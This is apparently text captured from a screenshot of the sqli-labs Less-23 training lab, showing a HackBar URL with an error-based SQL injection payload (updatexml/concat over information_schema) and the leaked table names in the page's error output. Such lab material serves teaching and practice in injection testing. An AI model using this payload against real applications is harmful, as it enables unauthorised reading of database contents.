 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli-labs-master\Less-23\index.php on line 38
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-23
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://10.171.73.250/Less-23/?id=1' and updatexml(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema=database()),0x7e),1) or '1'='1
Enable POST ADD HEADER